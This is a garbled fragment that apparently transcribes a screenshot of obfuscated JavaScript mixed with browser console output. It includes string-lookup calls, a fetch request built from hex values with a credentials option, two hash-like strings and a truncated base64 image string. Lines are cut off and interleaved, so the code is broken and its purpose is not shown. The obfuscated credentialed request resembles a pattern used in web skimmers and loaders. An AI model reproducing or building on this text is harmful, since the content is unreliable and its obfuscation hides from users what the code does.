 return cd['text']();
})[jk('0x12e')](function(cd) {
setTimeout(function() {
"data:image/png;base64,dqyixSOIJuJN0IRG288itylhqNFFXVqL"
var jl = b jl = ƒ (f,g)
, ce = c3['af'](c4[jl('0xf9')](cd), c8); ce = (2) ['3199d1a8018d9347885b255ad13e62f3', '307
fetch(c9 + jl('0x2a6') + ce[0x0] + jl('0x261') + ce[0x1], {
'credentials': jl('0x1
Array(2)
})['then'](function(cf) {
0: "3199d1a8018d9347885b255ad13e62f3"
var jm = jl;
1: "3078941e1934a296d1a5e1bde217e604a5a"
return cf[jm('0x2d2')]
length: 2
})[jl('0x12e')](function(c
[[Prototype]]: Array(0)
var jn = jl;
jn('0x253') == c4[jn('